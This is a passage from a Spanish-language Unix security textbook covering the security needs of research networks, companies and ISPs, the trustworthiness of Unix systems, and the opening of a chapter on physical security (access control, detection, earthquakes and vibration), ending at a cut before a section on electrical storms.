En este trabajo, como ya hemos comentado, no se pretende ni mucho menos adentrarse en temas de seguridad que se podría considerar ‘de alto nivel’, como la necesaria en un entorno militar⁷, de inteligencia, o en una gran empresa que maneje datos muy apetecibles para sus competidores. Un fallo en la seguridad de los sistemas informáticos de una central nuclear puede ser catastrófico – en el más amplio sentido de la palabra –; un pequeño fallo en los sistemas encargados de lanzar un satélite nos costaría a todos miles de millones de dólares. . . si en lugar de ser un satélite es un misil, podemos imaginarnos las consecuencias. Por fortuna para todos nosotros, esos sistemas son altamente seguros y por supuesto no son simples ordenadores conectados a Internet. . . ni siquiera a redes de propósito general.

Pero lo más probable es que todas estas cosas nos queden demasiado lejos a la mayoría de mortales; para nosotros los problemas de seguridad diarios son intrusiones, virus (sin comentarios), negaciones de servicio contra una máquina que sirve páginas *web*. . . algo mucho más terrenal que todo lo anterior. Es en

⁷Tampoco creo que fuera posible; a fin de cuentas, la seguridad de estos sistemas sólo la conocen los militares. . .

este tipo de entornos donde los mecanismos que estudiaremos se pueden aplicar más fácilmente, tanto por las características de los sistemas utilizados como por el – relativamente – bajo peligro de nuestros atacantes: imagino que la CIA o el KGB no estarán dispuestos a pagar a piratas profesionales para que entren y lean nuestro correo; los intrusos potencialmente interesados en nuestras máquinas serán chavales que sólo buscan un cierto *status* social en un grupo de aficionados a la piratería, o que acaban de ver una película – de cuyo nombre no quiero acordarme – y tratan de emular a los actores. Gente que ante la más mínima dificultad para acceder a nuestra red, la abandonará y se dedicará a objetivos más fáciles (como la red de nuestro vecino). Contra este tipo de personas es contra quien debemos esforzarnos: ya hemos dicho que es inútil intentar parar a un atacante profesional, pagado, o muy interesado en nuestras máquinas; el que su ataque tenga éxito es sólo cuestión de tiempo, y seguramente depende más de la suerte que tenga él frente a la que tengamos nosotros. Pero estos atacantes son minoría, y lo que debemos buscar es defendernos contra la mayoría.

Ejemplos de redes ‘normales’, de entornos con unos requerimientos de seguridad medios (pero requerimientos, al fin y al cabo), son las redes de I+D (universidades, centros de investigación. . .), las de empresas medianas y las de proveedores de acceso a Internet; vamos a hablar en este punto de las características de cada una de ellas.

1.7.1 Redes de I+D

En cualquier tipo de red, basada en Unix o no, la seguridad es siempre un factor a tener en cuenta a la hora de administrar la propia red y sus máquinas. Por supuesto las redes de I+D no son ninguna excepción, y aunque con demasiada frecuencia su seguridad es mínima – o ni siquiera existe – merece la pena invertir tiempo, y por qué no, dinero, para garantizar un mínimo nivel de seguridad que proporcione un entorno de trabajo aceptable.

Las redes de I+D tienen unas características propias que no poseen otras redes, por ejemplo las militares o las pertenecientes a empresas. El rasgo diferenciador de redes I+D más importante es su carácter extremadamente abierto: mientras que una empresa puede limitar el acceso exterior a través de un simple *firewall*, u ofrecer sólo determinados servicios al exterior de la empresa, como unas páginas *web*, una red de I+D no puede permitirse este carácter tan cerrado. Esto es debido a que el aspecto de la seguridad más importante en las redes de investigación es la disponibilidad: a todo el personal investigador le interesa que sus publicaciones sean lo más accesibles a través de la *web*, al alumnado le interesa poder consultar sus datos académicos desde casa, por Internet, etc. Y es muy difícil hacerles cambiar de opinión, o al menos concienciarlos de los problemas de seguridad que una excesiva apertura supone: si un profesor acude a una conferencia en cualquier lugar del mundo no se le puede obligar, por ejemplo, a *kerberizar* todas las aplicaciones de su ordenador portátil simplemente para poder leer el correo a distancia; simplemente desea ejecutar un *telnet*, igual que

si estuviera en el campus, para hacerlo.

La característica que acabamos de comentar es algo muy negativo de cara a mantener la seguridad de los sistemas; no podemos limitarnos a establecer una férrea política de filtrado de paquetes o a restringir servicios, ya que los usuarios no van a aceptarlo. Sin embargo, no todas las características de las redes de I+D son un problema para su seguridad; por ejemplo, un importante punto a favor es el escaso interés para un pirata de los datos con los que se trabaja generalmente en institutos de investigación o centros universitarios. En entornos de estas características no se suele trabajar con datos que impliquen información valiosa para un espía industrial o militar, ni tampoco se mueven grandes cantidades de dinero a través del comercio electrónico; casi todo lo que un intruso va a encontrar en una máquina de I+D son programas, documentos, resultados de simulaciones... que a muy poca gente, aparte de sus autores, interesan.

Entonces, ¿contra quién nos enfrentamos? Muy pocos de los intrusos que podemos encontrar en redes de I+D son piratas expertos; la mayoría son gente poco experimentada, que incluso ataca nuestras máquinas desde sus PCs en casa corriendo MS-DOS (desde 6.2 hasta 2000) sin saber nada sobre Unix o redes. La mejor defensa contra estos individuos consiste simplemente en cerrar los servicios que no sean estrictamente necesarios y mantener actualizado el *software* de nuestras máquinas que se pueda considerar crítico (núcleo, demonios, ficheros setuidados...). Casi todos ellos suelen actuar movidos únicamente por el afán de conseguir un cierto *status* en comunidades virtuales de piratas; ni siquiera actúan por curiosidad o para ampliar sus conocimientos, con lo que tenemos una importante ventaja contra ellos: es muy raro – pero no imposible – que se obsesionen por nuestra red o sus máquinas, de forma que si conseguimos que sus primeros intentos por acceder no sean fructíferos directamente dejarán el ataque para dedicarse a objetivos más fáciles. En cuanto a los piratas con un mayor nivel de conocimientos, si los encontramos en una red de I+D seguramente será porque utilizan nuestros equipos como plataforma para atacar servidores ‘más interesantes’ para un intruso, como máquinas militares o de centros de investigación muy importantes, como la NASA; en estos casos es obligatorio poner sobre aviso al organismo de mayor nivel responsable de la seguridad en la red: este organismo es, en el caso de la red universitaria española, IrisCERT, cuya información de contacto se cita al final del proyecto junto a la de otros organismos relacionados con la seguridad informática a distintos niveles.

1.7.2 Empresas

Las redes y sistemas pertenecientes a empresas son, *a priori*, las que mayores ventajas presentan en lo relativo a su protección; en primer lugar, se trata de redes que suelen ser muy aislables: muchas empresas disponen de una LAN en el edificio donde están ubicadas, red que se puede aislar perfectamente del exterior mediante cortafuegos. Incluso si se han de ofrecer servicios hacia el exterior (típicamente, correo electrónico y *web*), se pueden situar los servidores en una

zona desmilitarizada entre el *router* y la red interna. Además, en muchos casos la LAN de la empresa ni siquiera es realmente necesario que esté conectada a Internet, aunque esto cada día es menos habitual más por requisitos humanos que técnicos: aunque no haga falta para el trabajo la conexión a Internet, el clima de descontento entre nuestro personal que puede suponer bloquear el acceso hacia el exterior es una gran traba de cara al aislamiento – y por tanto, a la seguridad –.

Esta es la teoría; como siempre, casi perfecta: vamos a añadirle problemas reales para comprobar que las cosas no son tan bonitas como las acabamos de pintar. En primer lugar: imaginemos una empresa con varias sucursales – oficinas, almacenes... – separadas geográficamente. Si la distancia entre todas ellas es corta y la empresa solvente, quizás se puedan permitir una red propia, dedicada, y protegida por los técnicos de la propia compañía; pero esto rara vez es así: conforme aumenta la separación, la idea de la red dedicada se va difuminando (simplemente con una distancia de un par de kilómetros – o menos, dependiendo de la zona – ya resulta imposible esta aproximación). Ahora entra en juego una red de propósito general como base de comunicaciones, seguramente la red telefónica, o incluso Internet; la protección de la red ya no depende exclusivamente de nuestra organización, sino que entran en juego terceras compañías – posiblemente Telefónica, con todo lo que ello implica... –. Es casi indispensable recurrir a redes privadas virtuales (*Virtual Private Networks*, VPN), canales de comunicación seguros dentro de esa red insegura. Al menos podemos mantener comunicaciones seguras entre las diferentes sucursales... pero no todas las compañías recurren a estos mecanismos: realmente, es más fácil utilizar la red de propósito general como si fuera segura, enviando por ella toda la información que queramos intercambiar entre oficinas, sin proteger. Además, la seguridad no suele ser tangible: seguramente nuestro jefe estará más contento si en un día tiene montada la red aunque sea insegura, sin esperar a la configuración de la red privada – evidentemente, más costosa –, aunque a la larga resulte una solución mucho peor.

Complicuemos aún más la seguridad de nuestra compañía: ahora entran en juego estaciones móviles, por ejemplo comerciales con portátiles que deben comunicarse con los equipos fijos, o ejecutivos que al salir de viaje de negocios quieren poder seguir leyendo su correo. Estas estaciones están dando muchos quebraderos de cabeza, tanto a nivel de conectividad como de seguridad... otro potencial problema para nuestra empresa; realmente, no tan potencial: seguramente esa persona que está de viaje acabará conectado su portátil a la línea telefónica de un hotel, y conectando con las máquinas fijas vía *módem*. Por supuesto, esa persona ni ha oído ni quiere oír hablar de conexiones cifradas: es más fácil un *telnet* o un *rlogin* contra el servidor para poder leer el correo; a fin de cuentas, los piratas son algo que sólo existe en las películas...

Hasta ahora todos los ataques contra la empresa eran – en principio – externos; pero imaginemos que uno de nuestros empleados no está contento con su sueldo

y decide irse a la competencia. Y no sólo quiere irse, sino que decide llevarse varios documentos confidenciales, documentos a los que ha tenido un fácil acceso simplemente acercándose a una de las impresoras comunes, recogiendo los listados, y fotocopiándolos antes de entregarlos a su dueño. O incluso más fácil: en nuestra empresa los ordenadores de los empleados utilizan Windows 9x, y todos los puestos ofrecen los discos duros como recursos compartidos; a fin de cuentas, así es mucho más fácil el intercambio de información entre empleados. Esa persona, sin ni siquiera levantarse de su puesto de trabajo, tiene acceso a casi toda la información de nuestra empresa. . . Por cierto, esto no pretende ser un ataque a la *seguridad* de estos productos (aunque fácilmente podría serlo), sino una realidad que se puede ver en muchísimas empresas, sobre todo pequeñas y medianas.

Como acabamos de ver, ha sido suficiente con plantear un par de situaciones – de lo más normales – para romper toda la idea de seguridad fácil que teníamos al principio; y eso sin plantear problemas más rebuscados: ¿qué sucede si a una empresa de la competencia le da por sabotear nuestra imagen atacando nuestras páginas *web*? ¿y si le interesa leer nuestros *e-mails*? No hace falta que se trate de una multinacional poderosa dispuesta a contratar piratas profesionales: es suficiente con que el administrador de la red de nuestra competencia tenga unas nociones sobre seguridad. . . y bastantes ganas de fastidiarnos.

1.7.3 ISPs

Las empresas dedicadas a ofrecer acceso a Internet a través de la línea telefónica, así como otros servicios de red (principalmente, hospedaje de páginas *web*) son los *conocidos* ISPs (*Internet Service Providers*); *conocidos* tanto por sus servicios como por su inseguridad. Y es que realmente no es fácil compaginar una amplia oferta de servicios con una buena seguridad: cualquier administrador de máquinas Unix sabe que cada puerto abierto en su sistema es una potencial fuente de problemas para el mismo, por lo que conviene reducir al mínimo su número. Si los ISPs viven justamente de permitir accesos – a Internet o a sus propios servidores – parece obvio que no podrán aplicar estrictas políticas de seguridad en las máquinas: mientras que por ejemplo en una empresa el administrador puede obligar – relativamente – a sus usuarios a utilizar protocolos cifrados, si un ISP no permite acceso *ftp* a los clientes que deseen colgar sus páginas *web* y les obliga a usar un protocolo de transferencia de archivos que aplique criptografía, es muy probable que muchos de esos clientes abandonen y se vayan a la competencia: es más fácil utilizar el *ftp* clásico que instalar *software* adicional para poder actualizar una página *web*.

Imaginemos un proveedor que ofrece conexión a Internet a sus clientes; sin duda esos clientes querrán conectar a páginas *web*, hacer IRC, transferir archivos o utilizar *telnet*. Nada problemático a primera vista: las conexiones se realizan hacia el exterior de nuestra red, no hacia el interior. Pero además esos clientes querrán utilizar ICQ o *NetMeeting*, querrán instalar servidores de todo tipo en sus máquinas para que sus amigos los utilicen – desde servicios *web* hasta NFS

–, con lo que empiezan los primeros problemas. Y no nos quedamos aquí: seguramente quieren poder descargar su correo POP3 desde cualquier lugar, no sólo desde el rango de direcciones del proveedor (por supuesto, sin oír hablar de cifrado en la conexión) y también les hace gracia un espacio para publicar sus páginas *web* de forma permanente. . . y mucho mejor para ellos si se les permite programar e instalar sus propios CGIs en dichas páginas; aquí ya no hay opción: o simplemente se les niega esta última posibilidad, o si se les permite y deseamos un entorno medianamente seguro hemos de dedicar recursos – y no pocos – a verificar la seguridad de esos programas. Hagamos lo que hagamos, tenemos problemas: si no permitimos que los usuarios usen sus propios CGIs, y otro proveedor sí que lo permite, seguramente cambiarán de ISP. . . si revisamos la seguridad, tampoco les va a hacer gracia tener que modificar su programa una y otra vez hasta que lo consideremos seguro; a fin de cuentas, estarán modificándolo para conseguir algo que probablemente ni siquiera entiendan.

Sigamos añadiendo problemas: puestos a pedir, los usuarios también pueden pedir acceso a bases de datos en sus páginas, por ejemplo vía PHP3; ya nos afectan los problemas que pueda tener este tipo de *software*. Incluso pueden querer instalar sistemas completos de comercio electrónico, sistemas capaces de convertir nuestra red en un auténtico agujero. Es más, si permitimos hospedaje de máquinas es muy probable que el cliente que usa este servicio quiera acceder remotamente vía *telnet* – o peor, *rlogin* –, incluso para tareas de administración; ni oír hablar de cosas como SSH o *SSL Telnet*: a fin de cuentas, hacen lo mismo y son más complicados que un sencillito *telnet*. . .

La seguridad de los ISPs sufre además el problema clásico de la seguridad en cualquier entorno, pero quizás de una forma mucho más grave: estamos trabajando con algo intangible, con algo muy difícil de ver. Si se realiza una inversión de tiempo o dinero para adquirir equipos nuevos, la mejora se nota inmediatamente; si esa inversión se realiza para incrementar la seguridad, quizás las mejoras obtenidas nunca las pueda notar un usuario. Y si las nota, con toda probabilidad es peor: es porque han fallado. La mayor parte de los potenciales clientes de un ISP preferirá una conexión un poco más rápida frente a una conexión o unos servicios más seguros.

Con situaciones tan sencillas y comunes como las anteriores podemos hacernos una idea de la potencial inseguridad de los ISPs; se trata de problemas reales, no meramente teóricos: en ambientes *underground* no es raro encontrar piratas con casi todas – o con todas – las claves de los clientes de un proveedor (personalmente he conocido varios casos). Sólo tenemos un punto a nuestro favor, si se puede considerar así: hace un par de años esas claves eran algo más o menos valioso para un pirata, ya que con ellas conseguía un acceso a Internet gratuito y – más importante – si dar ninguno de sus datos. Hoy en día, y debido a empresas que ofrecen ese tipo de acceso – por ejemplo como *Alehop*, con unas contraseñas genéricas y gratuitas para todo el mundo –, las claves de los clientes de un ISP no son algo tan codiciado.

1.8 ¿Seguridad en Unix?

En la década de los ochenta para mucha gente el concepto de *seguridad* era algo inimaginable en el entorno Unix: la facilidad con que un experto podía acceder a un sistema, burlar todos sus mecanismos de protección y conseguir el máximo nivel de privilegio era algo de sobra conocido por todos, por lo que nadie podía pensar en un sistema Unix *seguro*.

Afortunadamente, los tiempos han cambiado mucho desde entonces. Aunque en un principio y según uno de sus creadores, Unix no se diseñó para ser seguro ([Rit86]), a finales de los 80 se convirtió en el primer sistema operativo en alcanzar niveles de seguridad *quasi* militares ([HJAW88], [Ser91]...). En la actualidad se puede considerar el sistema operativo de propósito general más fiable del mercado; desde los clones habituales (Solaris, HP-UX, IRIX...) hasta los ‘*Trusted Unix*’ (de los que hablaremos a continuación), pasando por los sistemas gratuitos (Linux, FreeBSD...), cualquier entorno Unix puede ofrecer los mecanismos de seguridad suficientes para satisfacer las necesidades de la mayoría de instituciones. Los Unices habituales, como Solaris o Linux, son bastante inseguros tal y como se instalan por defecto (*out-of-the-box*), como veremos a la hora de hablar de la seguridad lógica; esto significa que requieren de una mínima puesta a punto, en cuanto a seguridad se refiere, antes de ponerlos a trabajar con unas mínimas garantías de fiabilidad. Una vez realizada esta puesta a punto suelen tener una seguridad aceptable en redes de propósito general. El problema es que en muchas ocasiones se pone a trabajar a Unix tal y como se instala por defecto, lo que convierte a cualquier sistema operativo, Unix o no, en un auténtico agujero en cuanto a seguridad se refiere: cuentas sin *password* o con *passwords* por defecto, servicios abiertos, sistemas de ficheros susceptibles de ser compartidos...

Dentro de la familia Unix existen una serie de sistemas denominados ‘Unix seguros’ o ‘Unix fiables’ (**Trusted Unix**); se trata de sistemas con excelentes sistemas de control, evaluados por la *National Security Agency* (NSA) estadounidense y clasificados en niveles seguros (B o A) según [B⁺85]. Entre estos Unix seguros podemos encontrar AT&T System V/MLS y OSF/1 (B1), Trusted Xenix⁸ (B2) y XTS-300 STOP 4.1 (B3), considerados los sistemas operativos más seguros del mundo (siempre según la NSA). La gran mayoría de Unices (Solaris, AIX...) están clasificados como C2, y algunos otros, como Linux, se consideran sistemas C2 *de facto*: al no tener una empresa que pague el proceso de evaluación de la NSA no están catalogados, aunque puedan implementar todos los mecanismos de los sistemas C2.

A la vista de lo comentado en este punto, parece claro que Unix ha dejado de ser ese sistema arcaico e inseguro de sus primeros tiempos para convertirse en el entorno de trabajo más fiable dentro de la gama de sistemas operativos de

⁸Este sistema, de la compañía *Trusted Information Systems, Inc*, obviamente no tiene nada que ver con el antiguo Microsoft Xenix, de *Microsoft Corporation*.

propósito general; sin embargo, por alguna extraña razón, mucha gente tiende a considerar todavía a los equipos Unix como amenazas en la red, especialmente a los clones gratuitos como Linux o FreeBSD que habitualmente se ejecutan en PCs; el hecho de que sean gratuitos no implica en ningún momento que sean inestables, y mucho menos, inseguros: empresas tan importantes como *Yahoo!* (www.yahoo.com) o *Citroën* (www.citroen.com), o el propio servicio postal de Estados Unidos utilizan estos entornos como servidores *web* o como *firewall* en sus redes. No obstante, las políticas de *marketing* de ciertas empresas desarrolladoras tienden a popularizar (y lamentablemente lo consiguen) ideas erróneas sobre la seguridad en Unix, lo que motiva que algunas organizaciones intenten buscar sistemas alternativos, casi siempre sustituyendo máquinas Unix por entornos Windows NT o Windows 9x. No creo que haga falta hacer comentarios sobre la *seguridad* de estos sistemas, por lo que no entraremos en detalles sobre ella; si alguien está interesado, o duda de la capacidad de Unix frente a estos entornos, puede consultar alguna de las comparativas o de los artículos publicados sobre el tema por universidades o por prestigiosos nombres dentro del mundo de la seguridad informática, o simplemente interesarse por el tipo de sistemas utilizados en centros de investigación como AT&T y la NASA, o en organismos de seguridad como el FBI y la NSA: Unix, por supuesto.

Parte I

Seguridad del entorno de operaciones

Capítulo 2

Seguridad física de los sistemas

2.1 Introducción

Según [B⁺88], la seguridad física de los sistemas informáticos consiste en *la aplicación de barreras físicas y procedimientos de control como medidas de prevención y contramedidas contra las amenazas a los recursos y la información confidencial*. Más claramente, y particularizando para el caso de equipos Unix y sus centros de operación, por ‘seguridad física’ podemos entender todas aquellas mecanismos – generalmente de prevención y detección – destinados a proteger físicamente cualquier recurso del sistema; estos recursos son desde un simple teclado hasta una cinta de *backup* con toda la información que hay en el sistema, pasando por la propia CPU de la máquina.

Desgraciadamente, la seguridad física es un aspecto olvidado con demasiada frecuencia a la hora de hablar de seguridad informática en general; en muchas organizaciones se suelen tomar medidas para prevenir o detectar accesos no autorizados o negaciones de servicio, pero rara vez para prevenir la acción de un atacante que intenta acceder físicamente a la sala de operaciones o al lugar donde se depositan las impresiones del sistema. Esto motiva que en determinadas situaciones un atacante se decline por aprovechar vulnerabilidades físicas en lugar de lógicas, ya que posiblemente le sea más fácil robar una cinta con una imagen completa del sistema que intentar acceder a él mediante fallos en el *software*. Hemos de ser conscientes de que la seguridad física es demasiado importante como para ignorarla: un ladrón que roba un ordenador para venderlo, un incendio o un pirata que accede sin problemas a la sala de operaciones nos pueden hacer mucho más daño que un intruso que intenta conectar remotamente con una máquina no autorizada; no importa que utilicemos los más avanzados medios de cifrado para conectar a nuestros servidores, ni que hayamos definido una política de *firewalling* muy restrictiva: si no tenemos en cuenta factores

físicos, estos esfuerzos para proteger nuestra información no van a servir de nada. Además, en el caso de organismos con requerimientos de seguridad medios, unas medidas de seguridad físicas ejercen un efecto disuasorio sobre la mayoría de piratas: como casi todos los atacantes de los equipos de estos entornos son casuales (esto es, no tienen interés específico sobre *nuestros* equipos, sino sobre *cualquier* equipo), si notan a través de medidas físicas que nuestra organización está preocupada por la seguridad probablemente abandonarán el ataque para lanzarlo contra otra red menos protegida.

Aunque como ya dijimos en la introducción este proyecto no puede centrarse en el diseño de edificios resistentes a un terremoto o en la instalación de alarmas electrónicas, sí que se van a intentar comentar ciertas medidas de prevención y detección que se han de tener en cuenta a la hora de definir mecanismos y políticas para la seguridad de nuestros equipos. Pero hemos de recordar que cada sitio es diferente, y por tanto también lo son sus necesidades de seguridad; de esta forma, no se pueden dar recomendaciones específicas sino pautas generales a tener en cuenta, que pueden variar desde el simple sentido común (como es el cerrar con llave la sala de operaciones cuando salimos de ella) hasta medidas mucho más complejas, como la prevención de radiaciones electromagnéticas de los equipos o la utilización de *degaussers*. En entornos habituales suele ser suficiente con un poco de sentido común para conseguir una mínima seguridad física; de cualquier forma, en cada institución se ha de analizar el valor de lo que se quiere proteger y la probabilidad de las amenazas potenciales, para en función de los resultados obtenidos diseñar un plan de seguridad adecuado. Por ejemplo, en una empresa ubicada en Valencia quizás parezca absurdo hablar de la prevención ante terremotos (por ser esta un área de bajo riesgo), pero no sucederá lo mismo en una universidad situada en una zona sísmicamente activa; de la misma forma, en entornos de I+D es absurdo hablar de la prevención ante un ataque nuclear, pero en sistemas militares esta amenaza se ha de tener en cuenta¹.

2.2 Protección del *hardware*

El *hardware* es frecuentemente el elemento más caro de todo sistema informático². Por tanto, las medidas encaminadas a asegurar su integridad son una parte importante de la seguridad física de cualquier organización, especialmente en las dedicadas a I+D: universidades, centros de investigación, institutos tecnológicos... suelen poseer entre sus equipos máquinas muy caras, desde servidores con una gran potencia de cálculo hasta *routers* de última tecnología, pasando por modernos sistemas de transmisión de datos como la fibra óptica.

Son muchas las amenazas al *hardware* de una instalación informática; aquí se

¹Al menos en teoría, ya que nadie sabe con certeza lo que sucede en organismos de defensa, excepto ellos mismos.

²Como dijimos, el más caro, pero no el más difícil de recuperar.

van a presentar algunas de ellas, sus posibles efectos y algunas soluciones, si no para evitar los problemas sí al menos para minimizar sus efectos.

2.2.1 Acceso físico

La posibilidad de acceder físicamente a una máquina Unix – en general, a cualquier sistema operativo – hace inútiles casi todas las medidas de seguridad que hayamos aplicado sobre ella: hemos de pensar que si un atacante puede llegar con total libertad hasta una estación puede por ejemplo abrir la CPU y llevarse un disco duro; sin necesidad de privilegios en el sistema, sin importar la robustez de nuestros cortafuegos, sin necesidad de una clave de usuario, el atacante podrá seguramente modificar la información almacenada, destruirla o simplemente leerla. Incluso sin llegar al extremo de desmontar la máquina, que quizás resulte algo exagerado en entornos clásicos donde hay cierta vigilancia, como un laboratorio o una sala de informática, la persona que accede al equipo puede pararlo o arrancar una versión diferente del sistema operativo sin llamar mucho la atención. Si por ejemplo alguien accede a un laboratorio con máquinas Linux, seguramente le resultará fácil utilizar un disco de arranque, montar los discos duros de la máquina y extraer de ellos la información deseada; incluso es posible que utilice un *ramdisk* con ciertas utilidades que constituyan una amenaza para otros equipos, como *nuke* o *sniffers*.

Visto esto, parece claro que cierta seguridad física es necesaria para garantizar la seguridad global de la red y los sistemas conectados a ella; evidentemente el nivel de seguridad física depende completamente del entorno donde se ubiquen los puntos a proteger (no es necesario hablar sólo de equipos Unix, sino de cualquier elemento físico que se pueda utilizar para amenazar la seguridad, como una toma de red apartada en cualquier rincón de un edificio de nuestra organización). Mientras que parte de los equipos estarán bien protegidos, por ejemplo los servidores de un departamento o las máquinas de los despachos, otros muchos estarán en lugares de acceso semipúblico, como laboratorios de prácticas; es justamente sobre estos últimos sobre los que debemos extremar las precauciones, ya que lo más fácil y discreto para un atacante es acceder a uno de estos equipos y, en segundos, lanzar un ataque completo sobre la red.

Prevención

¿Cómo prevenir un acceso físico no autorizado a un determinado punto? Hay soluciones para todos los gustos, y también de todos los precios: desde analizadores de retina hasta videocámaras, pasando por tarjetas inteligentes o control de las llaves que abren determinada puerta. Todos los modelos de autenticación de usuarios (capítulo 8) son aplicables, aparte de para controlar el acceso lógico a los sistemas, para controlar el acceso físico; de todos ellos, quizás los más adecuados a la seguridad física sean los biométricos y los basados en algo poseído; aunque como comentaremos más tarde suelen resultar algo caros para utilizarlos masivamente en entornos de seguridad media.

Pero no hay que irse a sistemas tan complejos para prevenir accesos físicos no autorizados; normas tan elementales como cerrar las puertas con llave al salir de un laboratorio o un despacho o bloquear las tomas de red que no se suelen utilizar y que estén situadas en lugares apartados son en ocasiones más que suficientes para prevenir ataques. También basta el sentido común para darse cuenta de que el cableado de red es un elemento importante para la seguridad, por lo que es recomendable apartarlo del acceso directo; por desgracia, en muchas organizaciones podemos ver excelentes ejemplos de lo que **no** hay que hacer en este sentido: cualquiera que pasee por entornos más o menos amplios (el campus de una universidad, por ejemplo) seguramente podrá ver – o pinchar, o cortar... – cables descolgados al alcance de todo el mundo, especialmente durante el verano, época que se suele aprovechar para hacer obras.

Todos hemos visto películas en las que se mostraba un estricto control de acceso a instalaciones militares mediante tarjetas inteligentes, analizadores de retina o verificadores de la geometría de la mano; aunque algunos de estos métodos aún suenan a ciencia ficción y sean demasiado caros para la mayor parte de entornos (recordemos que si el sistema de protección es más caro que lo que se quiere proteger tenemos un grave error en nuestros planes de seguridad), otros se pueden aplicar, y se aplican, en muchas organizaciones. Concretamente, el uso de lectores de tarjetas para poder acceder a ciertas dependencias es algo muy a la orden del día; la idea es sencilla: alguien pasa una tarjeta por el lector, que conecta con un sistema – por ejemplo un ordenador – en el que existe una base de datos con información de los usuarios y los recintos a los que se le permite el acceso. Si la tarjeta pertenece a un usuario capacitado para abrir la puerta, ésta se abre, y en caso contrario se registra el intento y se niega el acceso. Aunque este método quizás resulte algo caro para extenderlo a todos y cada uno de los puntos a proteger en una organización, no sería tan descabellado instalar pequeños lectores de códigos de barras conectados a una máquina Linux en las puertas de muchas áreas, especialmente en las que se maneja información más o menos sensible. Estos lectores podrían leer una tarjeta que todos los miembros de la organización poseerían, conectar con la base de datos de usuarios, y autorizar o denegar la apertura de la puerta. Se trataría de un sistema sencillo de implementar, no muy caro, y que cubre de sobra las necesidades de seguridad en la mayoría de entornos: incluso se podría abaratar si en lugar de utilizar un mecanismo para abrir y cerrar puertas el sistema se limitara a informar al administrador del área o a un guardia de seguridad mediante un mensaje en pantalla o una luz encendida: de esta forma los únicos gastos serían los correspondientes a los lectores de códigos de barras, ya que como equipo con la base de datos se puede utilizar una máquina vieja o un servidor de propósito general.

Detección

Cuando la prevención es difícil por cualquier motivo (técnico, económico, humano...) es deseable que un potencial ataque sea detectado cuanto antes, para minimizar así sus efectos. Aunque en la detección de problemas, generalmente accesos físicos no autorizados, intervienen medios técnicos, como cámaras de vigilancia de circuito cerrado o alarmas, en entornos más normales el esfuerzo en detectar estas amenazas se ha de centrar en las personas que utilizan los sistemas y en las que sin utilizarlos están relacionadas de cierta forma con ellos; sucede lo mismo que con la seguridad lógica: se ha de ver toda la protección como una cadena que falla si falla su eslabón más débil.

Es importante concienciar a todos de su papel en la política de seguridad del entorno; si por ejemplo un usuario autorizado detecta presencia de alguien de quien sospecha que no tiene autorización para estar en una determinada estancia debe avisar inmediatamente al administrador o al responsable de los equipos, que a su vez puede avisar al servicio de seguridad si es necesario. No obstante, utilizar este servicio debe ser sólo un último recurso: generalmente en la mayoría de entornos no estamos tratando con terroristas, sino por fortuna con elementos mucho menos peligrosos. Si cada vez que se sospecha de alguien se avisa al servicio de seguridad esto puede repercutir en el ambiente de trabajo de los usuarios autorizados estableciendo cierta presión que no es en absoluto recomendable; un simple *‘¿puedo ayudarte en algo?’* suele ser más efectivo que un guardia solicitando una identificación formal. Esto es especialmente recomendable en lugares de acceso restringido, como laboratorios de investigación o centros de cálculo, donde los usuarios habituales suelen conocerse entre ellos y es fácil detectar personas ajenas al entorno.

2.2.2 Desastres naturales

En el anterior punto hemos hecho referencia a accesos físicos no autorizados a zonas o a elementos que pueden comprometer la seguridad de los equipos o de toda la red; sin embargo, no son estas las únicas amenazas relacionadas con la seguridad física. Un problema que no suele ser tan habitual, pero que en caso de producirse puede acarrear gravísimas consecuencias, es el derivado de los desastres naturales y su (falta de) prevención.

Terremotos

Los terremotos son el desastre natural menos probable en la mayoría de organismos ubicados en España, simplemente por su localización geográfica: no nos encontramos en una zona donde se suelen producir temblores de intensidad considerable; incluso en zonas del sur de España, como Almería, donde la probabilidad de un temblor es más elevada, los terremotos no suelen alcanzar la magnitud necesaria para causar daños en los equipos. Por tanto, no se suelen tomar medidas serias contra los movimientos sísmicos, ya que la probabilidad de

que sucedan es tan baja que no merece la pena invertir dinero para minimizar sus efectos.

De cualquier forma, aunque algunas medidas contra terremotos son excesivamente caras para la mayor parte de organizaciones en España (evidentemente serían igual de caras en zonas como Los Ángeles, pero allí el coste estaría justificado por la alta probabilidad de que se produzcan movimientos de magnitud considerable), no cuesta nada tomar ciertas medidas de prevención; por ejemplo, es muy recomendable no situar nunca equipos delicados en superficies muy elevadas (aunque tampoco es bueno situarlos a ras de suelo, como veremos al hablar de inundaciones). Si lo hacemos, un pequeño temblor puede tirar desde una altura considerable un complejo *hardware*, lo que con toda probabilidad lo inutilizará; puede incluso ser conveniente (y barato) utilizar fijaciones para los elementos más críticos, como las CPUs, los monitores o los *routers*. De la misma forma, tampoco es recomendable situar objetos pesados en superficies altas cercanas a los equipos, ya que si lo que cae son esos objetos también dañarán el *hardware*.

Para evitar males mayores ante un terremoto, también es muy importante no situar equipos cerca de las ventanas: si se produce un temblor pueden caer por ellas, y en ese caso la pérdida de datos o *hardware* pierde importancia frente a los posibles accidentes – incluso mortales – que puede causar una pieza voluminosa a las personas a las que les cae encima. Además, situando los equipos alejados de las ventanas estamos dificultando las acciones de un potencial ladrón que se descuelgue por la fachada hasta las ventanas, ya que si el equipo estuviera cerca no tendría más que alargar el brazo para llevárselo.

Quizás hablar de terremotos en un trabajo dedicado a sistemas ‘normales’ especialmente centrándonos en lugares con escasa actividad sísmica – como es España y más concretamente la Comunidad Valenciana – pueda resultar incluso gracioso, o cuanto menos exagerado. No obstante, no debemos entender por terremotos únicamente a los grandes desastres que derrumban edificios y destrozan vías de comunicación; quizás sería más apropiado hablar incluso de **vibraciones**, desde las más grandes (los terremotos) hasta las más pequeñas (un simple motor cercano a los equipos). Las vibraciones, incluso las más imperceptibles, pueden dañar seriamente cualquier elemento electrónico de nuestras máquinas, especialmente si se trata de vibraciones continuas: los primeros efectos pueden ser problemas con los cabezales de los discos duros o con los circuitos integrados que se dañan en las placas. Para hacer frente a pequeñas vibraciones podemos utilizar plataformas de goma donde situar a los equipos, de forma que la plataforma absorba la mayor parte de los movimientos; incluso sin llegar a esto, una regla común es evitar que entren en contacto equipos que poseen una electrónica delicada con *hardware* más mecánico, como las impresoras: estos dispositivos no paran de generar vibraciones cuando están en funcionamiento, por lo que situar una pequeña impresora encima de la CPU de una máquina es una idea nefasta. Como dicen algunos expertos en seguridad ([GS96]), el espa-

cio en la sala de operaciones es un problema sin importancia comparado con las consecuencias de fallos en un disco duro o en la placa base de un ordenador.

Tormentas eléctricas

